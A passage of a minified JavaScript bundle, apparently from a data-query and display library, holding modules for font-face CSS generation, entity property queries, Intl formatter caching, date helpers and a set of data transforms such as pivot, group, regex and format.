t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src){var r=Object.keys(n),o=function(t){return JSON.stringify(t)}(n);t&&t[o]||(e="@font-face {\n\t"+r.map(function(t){var e=n[t];if("fontFamily"===t&&(e='"'+n[t]+'"'),"src"===t){var r=n[t];e="",a.isArrayLike(r)&&(e=r.map(function(t){var e=t.url,r=t.format,n=e;["https://","http://"].some(function(t){return n&&n.startsWith(t)})||(n=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(i,n));var o='url("'+n+'")';return r&&0<r.length&&(o+=' format("'+r+'")'),o}).join(", "))}return c.paramCase(t)+": "+e+";"}).join("\n\t")+"\n}",t[o]=!0)}return e}function o(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=f,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=s,e.addStyleForSelectors=d,e.addStyleOverrides=v,e.getStyleForObject=i,e.addStyleForObjectOrString=g,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!a.isArrayLike(t))return"";var r=o();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__assign||function(){return(c=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(5),s=r(18),u=(i=s.BaseEntityQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,a=t.keyQuery,s=t.index,u=t.options;return c({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:a,index:s},(void 0===u?{}:u).property||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getEntity(t),i=o&&(o.properties_pub||o.properties);if(i&&i[r]){var a=i[r][n||"value"];return this.cleanPropertyIfArray(a)}},p);function p(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&a.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=u},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=r(0);e.transform=function(t,e){if(a.isNumber(t)&&!e.find(function(t){return!t||!a.isNumber(t.value)}))return e.reduce(function(t,e){if(a.isNumber(t)){var r=e.operator,n=e.order,o=e.value,i=s[r];i&&(n&&"initialValueFirst"!==n||(t=i(t,o)),"initialValueLast"===n&&(t=i(o,t)))}return t},t)};var s={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){var a=r(111);t.exports=function(t,e){var r=a(t),n=a(e),o=r.getTime()-6e4*r.getTimezoneOffset(),i=n.getTime()-6e4*n.getTimezoneOffset();return Math.round((o-i)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var a=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,n=a(t),o=n.getDay(),i=(o<r?7:0)+o-r;return n.setDate(n.getDate()-i),n.setHours(0,0,0,0),n}},function(t,e,r){var s=r(7),u=r(24);t.exports=function(t){var e=s(t),r=e.getFullYear(),n=new Date(0);n.setFullYear(r+1,0,4),n.setHours(0,0,0,0);var o=u(n),i=new Date(0);i.setFullYear(r,0,4),i.setHours(0,0,0,0);var a=u(i);return e.getTime()>=o.getTime()?r+1:e.getTime()>=a.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e=[];for(var r in t)t.hasOwnProperty(r)&&e.push(r);var n=o.concat(e).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),O=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),b=r(1),w=r(12),j=r(0),s=r(5),S=r(14),u=(i=a.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n=[];if(t&&(s.isArrayLike(t)||"object"==typeof t)){var o=t;s.isArrayLike(t)||(o=[t]),0<o.length&&(this.options.pivotGroupByKey?n=this.pivotGroupByElements(o,r):n.push.apply(n,this.pivotElement(o,r)))}return n},c.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){var i=o[n],a=i.key,s=i.name,u=i.isPrimary,c=i.format,p=a;s&&(p=new b.Query(s).execute(e));for(var l={name:p},f=0,y=t;f<y.length;f++){var h=y[f];this.fieldHasValue=!1;var d=this.getRecord(h,a,u,c,e);l=Object.assign(l,d)}this.fieldHasValue&&r.push(l)}return this.cleanUpKeys(r)},c.prototype.pivotGroupByElements=function(h,d){for(var t=this.options,v=t.fields,g=t.pivotGroupByKey,e=O(Array.from(new Set(h.map(function(t){return t[g]})))),_=[],r=function(e){for(var t=0,r=v;t<r.length;t++){var n=r[t],o=n.key,i=n.name,a=n.isPrimary,s=n.format,u={},c=o;u[g]=e,i&&(c=new b.Query(i).execute(d)),u.name=c;for(var p=0,l=h.filter(function(t){return t[g]===e});p<l.length;p++){var f=l[p];m.fieldHasValue=!1;var y=m.getRecord(f,o,a,s,d,e);u=Object.assign(u,y)}m.fieldHasValue&&_.push(u)}},m=this,n=0,o=e;n<o.length;n++)r(o[n]);return this.cleanUpKeys(_,g)},c.prototype.getRecord=function(t,e,r,n,o,i){var a=this.options,s=a.pivotKey,u=a.pivotValueType,c=a.rawFieldKeys,p={};if(c)for(var l=0,f=c;l<f.length;l++){var y=f[l];p[y]=w.get(t,y)}var h=w.get(t,s);if(!this.keysToRemove.includes(h)){var d=w.get(t,e);if(u&&("number"===u&&(d=parseFloat(d)),"string"===u&&(d=d.toString())),j.isNullOrUndefined(d)||Number.isNaN(d)){if(r){var v=i?h+"-"+i:h;this.keysToRemove.push(v)}}else{if(n){var g=n.type,_=n.transforms,m=n.options,O=o.culture,b=o.currency,P=o.translate;d=S.default(g,O,b,m,d,_,P)}this.fieldHasValue=!0,p[h]=d}}return p},c.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=void 0===r?[]:r,o=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var i=O(["name"],n),a=0;a<t.length;a++){for(var s=t[a],u=0,c=this.keysToRemove;u<c.length;u++){var p=c[u];if(e){var l=p.split("-");s[e]===l[1]&&delete s[l[0]]}else delete s[p]}for(var f=!1,y=0,h=Object.keys(s);y<h.length;y++){var d=h[y];if(f=!i.includes(d))break}f||(t.splice(a,1),a--)}return o},c);function c(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),T=this&&this.__assign||function(){return(T=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),C=r(1),M=r(4),A=r(0),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,a=o.collectionTransformOptions,s=void 0===a?{}:a;if(t){var u=s.fields||i||[],c=s.singleFieldValueKey,p=s.type,l=void 0===p?"standard":p,f=s.mergeKey,y=c&&0<c.length;if("standard"===l){for(var h=0,d=t;h<d.length;h++){for(var v=d[h],g=T({},v),_=M.deepMergeObjects(r,{responseContext:g}),m=0,O=u;m<O.length;m++){var b=O[m],P=b.key,w=b.query,j=b.keyQuery,S=P;if(!P&&j&&(S=new C.Query(j).execute(_)),(!y||c===S)&&w){var x=new C.Query(w).execute(_);g[S]=x}}n.push(g)}y&&(n=n.map(function(t){return t[c]}))}if("merge"===l&&f){var k=t.reduce(function(t,e){var r=e[f];return A.isNullOrUndefined(r)||(t[r]=M.deepMergeObjects(t[r]||{},e)),t},{});n=Object.values(k)}"flatten"===l&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),y=r(0),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,a=o;i<a.length;i++){var s=a[i],u=s.source,c=s.replacement,p=s.fullMatchOnly,l=y.isNullOrUndefined(c)?"":c,f=y.isNullOrUndefined(n)?"":n.toString();if(p){if(f===u){n=c;break}}else n=f.split(u).join(l)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(13),s=r(3),u=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=a.camelCase(n);break;case"lower":n=a.lowerCase(n);break;case"param":n=a.paramCase(n);break;case"pascal":n=a.pascalCase(n);break;case"title":n=a.titleCase(n);break;case"upper":n=a.upperCase(n);break;case"snake":n=a.snakeCase(n)}return n},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return t&&o&&"string"==typeof(n=t.toString())&&(n=n.split(o)),n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=r(5),u=r(6),c=(i=a.BaseTransform,o(p,i),p.prototype.execute=function(t,e,r){var n=t,o=this.options.conditional;if(t&&s.isArrayLike(t)&&o){var i=new u.ConditionalHelper(o,this.translationHelper);n=t.filter(function(t){return i.matches(t)})}return n},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=r(6),u=(i=a.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n=this.options.conditional;return new s.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),h=r(6),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,a=n.useValueAsResponse,s=o;void 0!==a&&a&&(s=t);for(var u=0,c=i;u<c.length;u++){var p=c[u],l=p.conditional,f=p.response,y=p.value;if(y){if(t===y){s=f;break}}else if(l&&new h.ConditionalHelper(l,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=f;break}}return s}},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=r(1),u=r(51),c=(i=a.BaseTransform,o(p,i),p.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new s.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i=function(t,e){return{isNegative:t<0,powerManipulator:Math.pow(10,e)}}(t,e),a=i.isNegative,s=i.powerManipulator;switch(r){case"UP":o=Math.ceil;break;case"DOWN":o=Math.floor;break;case"AUTO":default:o=Math.round}var u=function(t,e,r){return t(Math.abs(e)*r)/r}(o,t,s);return a&&(u*=-1),n?u:u.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function a(t,e,r){return void 0===r&&(r=!1),o(t,e,"AUTO",r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=a,e.roundNumberUp=function(t,e,r){return void 0===r&&(r=!1),o(t,e,"UP",r)},e.roundNumberDown=function(t,e,r){return void 0===r&&(r=!1),o(t,e,"DOWN",r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?a(t/1e12,e)+(r?" trillion":"T"):1e9<=t?a(t/1e9,e)+(r?" billion":"B"):1e6<=t?a(t/1e6,e)+(r?" million":"M"):a(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),c=r(6),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.visibleOptions,o=t;if(n){var i=n.mode,a=n.conditional,s=n.hideValue,u=new c.ConditionalHelper(a,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t});("hide"===i&&u||"show"===i&&!u)&&(o=s)}return o},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t;return t&&"string"==typeof t&&(n=n.trim()),n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t;if(t&&"object"==typeof t){var o=this.options.renameFieldOptions;if(o){var i=o.original,a=o.replacement;i&&a&&t.hasOwnProperty(i)&&(t[a]=t[i],delete t[i])}}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),u=r(19),c=r(5),p=r(4),s=(i=a.BaseTransform,o(l,i),l.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},l);function l(){var s=null!==i&&i.apply(this,arguments)||this;return s.applyObjectTransforms=function(t,n,o){var e=s.options.objectTransformOptions;if("object"!=typeof t)return t;var i=p.deepMergeObjects({},t),r=e.transforms,a=e.fields;return i=s.applyTransforms(i,r,n,o),a&&c.isArrayLike(a)&&a.forEach(function(t){var e=t.key,r=t.transforms;r&&c.isArrayLike(r)&&(i[e]=s.applyTransforms(i[e],r,n,o))}),i},s.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var a=i[o];t=new u.Transform(a,s.translationHelper,s.callStackLevel).execute(t,r,n)}return t},s}e.ObjectTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(3),u=r(1),c=(a=s.BaseTransform,o(p,a),p.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.queryTransformOptions;o&&(n=new u.Query(o,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n})))}return n},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.QueryTransform=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),u=r(19),d=r(1),s=(i=a.BaseTransform,o(c,i),c.prototype.execute=function(t,s,u){var c=this,p=[],e=this.options.mapTransformOptions,r=void 0===e?{}:e,l=r.transforms,f=r.entity;if(Array.isArray(t)&&l&&0<l.length){var y=d.Query.getContext(u,s);t.forEach(function(t){var e,r=h(h({},u),{context:y});if(f&&f.load&&t){var n=f.entityType||t.type,o=r.context||{},i=o&&o.entityByType||{};r.context=h(h({},o),{entityByType:h(h({},i),(e={},e[n]=t,e))})}var a=c.applyTransforms(t,l,s,r);p.push(a)})}return p},c);function c(){var s=null!==i&&i.apply(this,arguments)||this;return s.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var a=i[o];t=new u.Transform(a,s.translationHelper,s.callStackLevel).execute(t,r,h(h({},n),{responseContext:t}))}return t},s}e.MapTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),d=r(14),v=r(1),g=r(4),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t,o=this.options.formatTransformOptions;if(o){var i=o.format,a=o.currencyQuery,s=i;if(s){var u=r.currency,c=r.culture,p=r.translate;if(s.globalFormatKey){var l=r&&r.globalFormatsByKey&&r.globalFormatsByKey[s.globalFormatKey];l&&l.format&&(s=g.deepMergeObjects(l.format,s))}var f=s.type,y=s.transforms,h=u;a&&(h=new v.Query(a).execute(r)),n=d.default(f,c,h,s.options,t,y,p)}}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),p=r(13),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,a=function(e){n[p.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})},s=0,u=c(Array.from(new Set(t.map(function(t){return t[i]}))));s<u.length;s++)a(u[s]);return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,a=o.flags,s=o.index;try{var u=new RegExp(i,a).exec(n);n="number"==typeof s&&u.length>s?u[s]:u}catch(t){console.error("RegexTransform: ",t.message)}}}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(25),s=(i=a.BaseValueCollectionQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,a=t.keyQuery,s=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,y=t.options;return h({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:a,collectionItemConditional:s,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===y?{}:y).allocations||{})},u.prototype.getRawValue=function(t){return this.getRawValueFromSubCollection(t)},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(25),s=(i=a.BaseValueCollectionQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,a=t.keyQuery,s=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,y=t.options;return 